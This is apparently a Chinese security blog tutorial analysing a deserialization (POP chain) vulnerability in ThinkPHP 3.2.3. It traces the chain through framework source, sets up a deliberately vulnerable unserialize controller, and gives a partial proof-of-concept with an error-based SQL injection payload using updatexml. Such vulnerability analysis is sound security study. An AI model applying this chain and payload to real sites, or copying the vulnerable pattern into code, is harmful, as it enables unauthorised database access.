ThinkPHP,是为了简化企业级应用开发和敏捷WEB应用开发而诞生的开源轻量级PHP框架。随着框架代码量的增加,一些潜在的威胁也逐渐暴露,本文给大家带来的是对Thinkphp3.2.3版本框架里面的反序列化漏洞进行分析,浅谈原理以及如何应用。
因为之前已经讲过了,这里就简单提一下,以下面这个魔术方法为例:
_destruct
该方法的作用是,某个对象的所有引用都被删除或者当对象被显式销毁时执行。例如下面代码:
<?php

class User{

    public function __destruct()

    {

        echo "xino</br>";

    }

}

$test = new User();

$ser = serialize($test);

unserialize($ser);

?>

执行后会发现调用了魔术方法,我们要想办法来寻找代码之间的关系来构造 反序列化链,常见魔术方法如下:

了解完魔术方法如何触发后便开始我们TP3反序列化漏洞的学习之旅。


这里我是用小皮面板搭建好环境后开始我们的分析,下面是主界面:
需要在控制器IndexController.class.php 处写入:
public function index(){

    unserialize(base64_decode($_GET[1]));

}
首先走到Library/Think/Image/Driver/Imagick.class.php ,代码如下:
 public function __destruct()

    {

        empty($this->img) || $this->img->destroy();

    }

}
这里有一个可控的变量img,因为该变量走向了destory(),于是我们寻找一下:
Library/Think/Session/Driver/Memcache.class.php ,该处有个一样的方法:
 public function destroy($sessID)

    {

        return $this->handle->delete($this->sessionName . $sessID);

    }
我们会发现handle和sessionName参数是可控,因为走向了delete函数,于是继续跟进寻找delete,在Mode/Lite/Model.class.php 处:
   public function delete($options = array())

    {

        $pk = $this->getPk();

        if (empty($options) && empty($this->options['where'])) {

            // 如果删除条件为空 则删除当前数据对象所对应的记录

            if (!empty($this->data) && isset($this->data[$pk])) {

                return $this->delete($this->data[$pk]);

            } else {

                return false;

            }

        }

        if (is_numeric($options) || is_string($options)) {

            // 根据主键删除记录

            if (strpos($options, ',')) {

                $where[$pk] = array('IN', $options);

            } else {

                $where[$pk] = $options;

            }

            $options          = array();

            $options['where'] = $where;

        }

        // 根据复合主键删除记录

        if (is_array($options) && (count($options) > 0) && is_array($pk)) {

            $count = 0;

            foreach (array_keys($options) as $key) {

                if (is_int($key)) {

                    $count++;

                }

            }

            if (count($pk) == $count) {

                $i = 0;

                foreach ($pk as $field) {

                    $where[$field] = $options[$i];

                    unset($options[$i++]);

                }

                $options['where'] = $where;

            } else {

                return false;

            }

        }

        // 分析表达式

        $options = $this->_parseOptions($options);

        if (empty($options['where'])) {

            // 如果条件为空 不进行删除操作 除非设置 1=1

            return false;

        }

        if (is_array($options['where']) && isset($options['where'][$pk])) {

            $pkValue = $options['where'][$pk];

        }

        if (false === $this->_before_delete($options)) {

            return false;

        }

        $result = $this->db->delete($options);		//数据库驱动类中的delete()

        if (false !== $result && is_numeric($result)) {

            $data = array();

            if (isset($pkValue)) {

                $data[$pk] = $pkValue;

            }

            $this->_after_delete($data, $options);

        }

        // 返回删除记录个数

        return $result;

    }
这里比较复杂,需要分析一下,pk,pk,pk,data,$options参数都是可控的,第二次调用该函数后是调用db(Library/Think/Db/Driver.class.php )里面的函数,进去看一下:
$table = $this->parseTable($options['table']);

$sql   = 'DELETE FROM ' . $table;

return $this->execute($sql, !empty($options['fetch_sql']) ? true : false);
这里只贴了比较关键的代码,看到table经过parseTable处理之后进了sql语句,跟进了发现没有过滤什么,直接返回了数据,最后调用了execute,我们分析其代码:
 public function execute($str,$fetchSql=false) {

        $this->initConnect(true);

        if ( !$this->_linkID ) return false;

        $this->queryStr = $str;

        if(!empty($this->bind)){

            $that   =   $this;

            $this->queryStr =   strtr($this->queryStr,array_map(function($val) use($that){ return '''.$that->escapeString($val).'''; },$this->bind));

        }

        if($fetchSql){

            return $this->queryStr;

        }
看到第二行是一个初始化连接的代码,我们跟进到最后发现:
 public function connect($config = '', $linkNum = 0, $autoConnection = false)

    {

        if (!isset($this->linkID[$linkNum])) {

            if (empty($config)) {

                $config = $this->config;

            }

            try {

                if (empty($config['dsn'])) {

                    $config['dsn'] = $this->parseDsn($config);

                }

                if (version_compare(PHP_VERSION, '5.3.6', '<=')) {

                    // 禁用模拟预处理语句

                    $this->options[PDO::ATTR_EMULATE_PREPARES] = false;

                }

                $this->linkID[$linkNum] = new PDO($config['dsn'], $config['username'], $config['password'], $this->options);

            } catch (\PDOException $e) {

                if ($autoConnection) {

                    trace($e->getMessage(), '', 'ERR');

                    return $this->connect($autoConnection, $linkNum);

                } elseif ($config['debug']) {

                    E($e->getMessage());

                }

            }

        }

        return $this->linkID[$linkNum];

    }
可以通过里面的相应代码:
$this->config
建立数据库连接,整个的POP链跟进顺序如下:
__destruct()->destroy()->delete()->Driver::delete()->Driver::execute()->Driver::initConnect()->Driver::connect()->
因为构造poc较长,这里只贴关键处,有兴趣的小伙伴可以自行去构造:
  public function __construct(){

            $this->db = new Mysql();

            $this->options['where'] = '';

            $this->pk = 'id';

            $this->data[$this->pk] = array(

                "table" => "name where 1=updatexml(1,user(),1)#",

                "where" => "1=1"

            ); }

生成后传入payload即可实现错报注入,体现在payload里就是table这个语句,经过一串的操作使之与数据库连接来执行sql语句:

给大家带来了tp3的反序列化漏洞分析,主要还是要理清各个链的关系以及如何让它们联系起来,有兴趣的小伙伴可以自己去搭建尝试,喜欢本文的小伙伴希望可以一键三连支持一下。